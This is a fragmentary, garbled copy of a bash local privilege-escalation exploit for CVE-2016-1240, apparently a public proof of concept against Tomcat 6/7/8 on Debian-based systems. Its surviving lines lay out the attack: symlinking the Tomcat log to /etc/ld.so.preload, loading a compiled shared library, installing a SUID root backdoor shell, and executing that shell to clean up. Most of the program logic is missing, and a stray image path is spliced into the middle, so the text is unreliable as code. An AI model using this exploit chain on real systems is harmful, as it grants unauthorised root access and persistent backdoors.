# Debian-based distros including Debian, Ubuntu etc. # Tomcat webroot directories etc.) to escalate their privileges to root. # gains/executes a rootshell via ld.so.preload as soon as Tomcat service is restarted. # /etc/default/locale and exits. It removes the need for the exploit to run in a loop waiting. # For testing purposes only. Do no harm. echo -e "\n[+] Cleaning up..."
echo -e "\n[+] Job done. Exiting with code $1 \n"
echo -e "\n[+] Active exploitation aborted. Remember you can use -deferred switch for deferred exploitation." echo -e "\033[94m \nTomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit\nCVE-2016-1240\n"
echo -e "Discovered and coded by: \n\nDawid Golunski \nhttp://legalhackers.com \033[0m"
echo -e "\n[!] Exploit usage: \n\n$0 path_to_catalina.out [-deferred]\n"
echo -e "\n[+] Starting the exploit in [\033[94m$mode\033[0m] mode with the following privileges: \n`id`"
echo -e "\n[!] You need to execute the exploit as tomcat user! Exiting.\n"
echo -e "\n[!] The specified Tomcat catalina.out log ($TOMCATLOG) doesn't exist. Try again.\n"
echo -e "\n[+] Target Tomcat log file set to $TOMCATLOG"
# tomcat installations on Debian/Ubuntu by the /etc/cron.daily/tomcatN logrotation cronjob around 6:25am. # restarted and file owner gets changed. echo -e "\n[!] Couldn't remove the $TOMCATLOG file or create a symlink." echo -e "\n[+] Symlink created at: \n`ls -l $TOMCATLOG`"
echo -e "\n[+] The current owner of the file is: \n`ls -l /etc/default/locale`"
echo -ne "\n[+] Keep an eye on the owner change on /etc/default/locale . After the Tomcat restart / system reboot"
echo -ne "\n you'll be able to add arbitrary commands to the file which will get executed with root privileges"
echo -ne "\n at ~6:25am by the /etc/cron.daily/tomcatN log rotation cron. See also -active mode if you can't wait ;)\n\n"
echo -e "\n[+] Compiling the privesc shared library ($PRIVESCSRC)"
echo -e "\n[!] Failed to compile the privesc lib $PRIVESCSRC." echo -e "\n[+] Backdoor/low-priv shell installed at: \n`ls -l $BACKDOORPATH`"
echo -e "\n[!] /etc/ld.so.preload already exists. Exiting for safety."  echo -ne "\n[+] Waiting for Tomcat to re-open the logs/Tomcat service restart..."
echo -e "\nYou could speed things up by executing : kill [Tomcat-pid] (as tomcat user) if needed ;)"
echo -e "\n[+] Tomcat restarted. The /etc/ld.so.preload file got created with tomcat privileges: \n`ls -l /etc/ld.so.preload`"
echo -e "\n[+] Adding $PRIVESCLIB shared lib to /etc/ld.so.preload"
echo -e "\n[+] The /etc/ld.so.preload file now contains: \n`cat /etc/ld.so.preload`"
echo -e "\n[+] Escalating privileges via the $SUIDBIN SUID binary to get root!" echo -e "\n[+] Rootshell got assigned root SUID perms at: \n`ls -l $BACKDOORPATH`"
echo -e "\n\033[94mPlease tell me you're seeing this too ;) \033[0m"
echo -e "\n[!] Failed to get root"
echo -e "\n[+] Executing the rootshell $BACKDOORPATH now! \n"
$BACKDOORPATH -p -c "rm -f /etc/ld.so.preload; rm -f $PRIVESCLIB"